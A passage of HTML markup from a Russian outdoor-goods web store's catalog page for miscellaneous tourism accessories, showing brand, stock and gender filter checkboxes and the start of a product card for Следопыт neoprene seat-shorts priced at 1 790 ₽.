                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Tramp">Tramp (<span data-role="count_MAX_SMART_FILTER_11528_341971623">1</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_504551028"
                                                id="MAX_SMART_FILTER_11528_504551028"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_504551028" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_504551028">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Следопыт">Следопыт (<span data-role="count_MAX_SMART_FILTER_11528_504551028">20</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_1469612632"
                                                id="MAX_SMART_FILTER_11528_1469612632"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_1469612632" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_1469612632">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Kodak">Kodak (<span data-role="count_MAX_SMART_FILTER_11528_1469612632">2</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_926639992"
                                                id="MAX_SMART_FILTER_11528_926639992"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_926639992" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_926639992">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="STRATA">STRATA (<span data-role="count_MAX_SMART_FILTER_11528_926639992">4</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                            <div class="hidden_values filter label_block">
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_2117265340"
                                                id="MAX_SMART_FILTER_11528_2117265340"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_2117265340" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_2117265340">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Кронидов">Кронидов (<span data-role="count_MAX_SMART_FILTER_11528_2117265340">1</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_1796277293"
                                                id="MAX_SMART_FILTER_11528_1796277293"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_1796277293" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_11528_1796277293">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Рефтамид">Рефтамид (<span data-role="count_MAX_SMART_FILTER_11528_1796277293">3</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                            </div>
                                            <div class="inner_expand_text"><span class="expand_block colored_theme_text_with_hover">Показать все</span></div>
                                                                                                                                                </div>
                                <div class="clb"></div>
                                                                <div class="char_name">
                                    <div class="props_list">
                                                                                                                                                                </div>
                                </div>
                                <div class="bx_filter_button_box active clearfix">
                                                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                </div>
                                                            </div>
                        </div>
                                            <div class="bx_filter_parameters_box prop_type_L" data-prop_code="in_stock" data-property_id="11529">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                                    <div class="bx_filter_block limited_block" style='display:block;'>
                                <div class="bx_filter_parameters_box_container  ">
                                        
                                                                                    <div class="bx_filter_parameters_box_title title prices rounded3 box-shadow-sm">
                                        
                                                                                                                                    <div class="filter label_block single ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11529_4285278392"
                                                id="MAX_SMART_FILTER_11529_4285278392"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11529_4285278392" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_11529_4285278392">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="В наличии">В наличии (<span data-role="count_MAX_SMART_FILTER_11529_4285278392">26</span>)</span>
                                                </span>
                                            </label>
                                                                                            <div class="char_name single">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                                                                                                                                                                </div>
                                                                                                                                                                    <span class="delete_filter colored_theme_bg_hovered_hover" title="Очистить">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                            </span>
                                            </div>
                                                                                                        </div>
                                <div class="clb"></div>
                                                            </div>
                        </div>
                                            <div class="bx_filter_parameters_box prop_type_L" data-prop_code="pol_1" data-property_id="12013">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                            <div class="bx_filter_parameters_box_title title rounded3 box-shadow-sm" >
                                    <div class="text">
                                        <span>Пол</span>
                                        <span class="count_selected"></span>
                                    </div>
                                    <span class="delete_filter colored_theme_bg_hovered_hover" title="Очистить">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                    </span>
                                    <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                </div>
                                                                                    <div class="bx_filter_block " >
                                <div class="bx_filter_parameters_box_container  scrollblock">
                                        
                                        
                                                                                                                                    <div class="filter label_block single ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_12013_871524102"
                                                id="MAX_SMART_FILTER_12013_871524102"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_12013_871524102" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_12013_871524102">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Унисекс ">Унисекс  (<span data-role="count_MAX_SMART_FILTER_12013_871524102">31</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                                                                        </div>
                                <div class="clb"></div>
                                                                <div class="char_name">
                                    <div class="props_list">
                                                                                                                                                                </div>
                                </div>
                                <div class="bx_filter_button_box active clearfix">
                                                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                </div>
                                                            </div>
                        </div>
                                    </div>
                                    <div class="clb"></div>
                    <button class="bx_filter_search_reset btn-link-text font_sxs colored_theme_text_with_hover hidden" type="reset" id="del_filter" name="del_filter" data-href="">
                        <i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 892 copy" class="cls-1" d="M1263.5,667h-3a0.5,0.5,0,0,1,0-1h1.94a3.973,3.973,0,0,0-7.3,1h-1.04a4.984,4.984,0,0,1,8.9-1.971V663.5a0.5,0.5,0,0,1,1,0v3A0.5,0.5,0,0,1,1263.5,667Zm-9,2h3a0.5,0.5,0,0,1,0,1h-1.95a3.98,3.98,0,0,0,7.31-1h1.04a4.985,4.985,0,0,1-8.9,1.972V672.5a0.5,0.5,0,0,1-1,0v-3A0.5,0.5,0,0,1,1254.5,669Z" transform="translate(-1254 -663)"/></svg></i>                        <span>Очистить фильтр</span>
                    </button>
                    <div class="bx_filter_button_box active hidden colored_theme_bg">
                        <div class="bx_filter_block">
                            <div class="bx_filter_parameters_box_container">
                                <div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
                                    Выбрано <span  data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" id="modef_num_mobile">0</span>                                    <a rel="nofollow" href="/catalog/aksessuary-dlya-turizma/raznoe/" class="btn btn-default white white-bg">Показать</a>
                                </div>
                                <div class="bx_filter_popup_result right" id="modef" style="display:none">
                                    Выбрано <span id="modef_num">0</span>                                    <a rel="nofollow" href="/catalog/aksessuary-dlya-turizma/raznoe/" class="btn btn-default white white-bg">Показать</a>
                                </div>
                                <button class="bx_filter_search_reset btn btn-default btn-transparent round-ignore hidden pull-left" type="reset" id="del_filter1" name="del_filter1" data-href="" title="Очистить фильтр">
                                    <i class="svg  svg-inline-reset" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path  data-name="Shape 943 copy" class="cls-1" d="M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z" transform="translate(-311 -1972)"/></svg></i>                                </button>
                                <div class="filter-bnt-wrapper"><button class="bx_filter_search_button btn btn-default btn-lg btn-transparent round-ignore" type="button" id="set_filter1" name="set_filter1" data-href="">Показать</button></div>
                            </div>
                        </div>
                    </div>
                            </form>
            <div style="clear: both;"></div>
        </div>
    </div>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/aksessuary-dlya-turizma/raznoe/', 'compact', {'SEF_SET_FILTER_URL':'/catalog/aksessuary-dlya-turizma/raznoe/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/aksessuary-dlya-turizma/raznoe/filter/clear/apply/'});
//console.log(smartFilter);
        BX.message({
            SELECTED: 'Выбрано: ',
        });
        /*$(document).ready(function(){
            $('.bx_filter_search_reset').on('click', function(){
                                    location.href=$('form.smartfilter').find('#del_url').val();
                            })
        })*/
    </script>
						</div>
							<!--'end_frame_cache_viewtype-block-top'-->					</div>
		
		<div class="inner_wrapper">
																			<div class="item-cnt" data-count="Array"></div>
			<!--'start_frame_cache_viewtype-block'-->			
										<div class="ajax_load cur block" data-code="block">
				
            <!-- items-container -->
                            <div class="js_wrapper_items load-offer-js" data-params='[base64].4e6698c3cd7dfa947b1b97b6c87dbb3f01339ebc9feac0aa2549d541a14ab6eb'>
        <div class="top_wrapper items_wrapper catalog_block_template ">
        <div class="fast_view_params" data-params=""></div>
        <div class="catalog_block items row  margin0 has-bottom-nav js_append ajax_load block flexbox">
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="533065"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_533065_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_533065">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":533070,"TREE":{"PROP_12905":346650},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
                                                                                    <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/sidene-polushorty-neoprenovye-sledopyt-pf-sn-xl/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/bcf/6frrxy7mzp4l3g6rsgmaw46dsxszzku1/sidene_polushorty_neoprenovye_sledopyt_pf_sn_xl.jpg" alt="Сиденье-полушорты неопреновые Следопыт PF-SN-XL" title="Сиденье-полушорты неопреновые Следопыт PF-SN-XL в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/aea/as6w1o1b9k25a3sn604fa6w8yho1vijb/600_600_140cd750bba9870f18aada2478b24840a/1c00405d_f350_11ef_a0d6_f02f741c7557_61e6e6a9_fd88_11ef_a0d7_f02f741c7557.jpg" alt="Сиденье-полушорты неопреновые Следопыт PF-SN-XL" title="Сиденье-полушорты неопреновые Следопыт PF-SN-XL в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/662/627215df8hm4koas5h5910nx2lnb20x6/600_600_140cd750bba9870f18aada2478b24840a/1c00405d_f350_11ef_a0d6_f02f741c7557_61e6e6ab_fd88_11ef_a0d7_f02f741c7557.jpg" alt="Сиденье-полушорты неопреновые Следопыт PF-SN-XL" title="Сиденье-полушорты неопреновые Следопыт PF-SN-XL в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/627/2cw13y7w9egvnsgploy32qm84tsseliq/600_600_140cd750bba9870f18aada2478b24840a/1c00405d_f350_11ef_a0d6_f02f741c7557_178aa968_fdb3_11ef_a0d7_f02f741c7557.jpg" alt="Сиденье-полушорты неопреновые Следопыт PF-SN-XL" title="Сиденье-полушорты неопреновые Следопыт PF-SN-XL в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="3">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg js-item-action" data-action="favorite" data-item="533070" data-iblock="416" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="416" data-item="533070" data-offers="Y" data-props=""><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="533070" data-iblockID="416" data-quantity="1" onclick="oneClickBuy('533070', '412', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="533065" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fsidene-polushorty-neoprenovye-sledopyt-pf-sn-xl%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                                    <div class="quantity_block">
                                <div class="values">
                                    <span class="item">
                                        <span class="value" >1</span>
                                        <span class="text">шт</span>
                                    </span>
                                </div>
                            </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                    <a href="/catalog/aksessuary-dlya-turizma/sidene-polushorty-neoprenovye-sledopyt-pf-sn-xl/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/bcf/6frrxy7mzp4l3g6rsgmaw46dsxszzku1/sidene_polushorty_neoprenovye_sledopyt_pf_sn_xl.jpg" alt="Сиденье-полушорты неопреновые Следопыт PF-SN-XL (XL)" title="Сиденье-полушорты неопреновые Следопыт PF-SN-XL (XL)" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/sidene-polushorty-neoprenovye-sledopyt-pf-sn-xl/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сиденье-полушорты неопреновые Следопыт PF-SN-XL (XL)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock js-show-stores js-show-info-block ce_cmp_hidden" data-id="533070" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                            <div data-click="N" class="item-stock ce_cmp_visible" data-id="533065" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-SN-XL"><div class="muted font_sxs">Арт.: PF-SN-XL</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1790">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 790</span><span class="price_currency"> ₽</span></span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="1790">
                                                                                                                        <span class="values_wrapper"><span class="price_value">1 790</span><span class="price_currency"> ₽</span></span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_533065_price">
																	   <span class="values_wrapper">1 790 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">1 790 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__533065_block">
                                                                                                                                            <div class="offer_buy_block">
                                        <div class="counter_wrapp clearfix ce_cmp_hidden">
                                                                                                                                                <div class="counter_block big" data-item="533070">
                            <span class="minus dark-color" id="bx_3966226736_533065_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_3966226736_533065_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_3966226736_533065_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                                                                                    <div id="bx_3966226736_533065_basket_actions" class="button_block ">
                                                <!--noindex-->
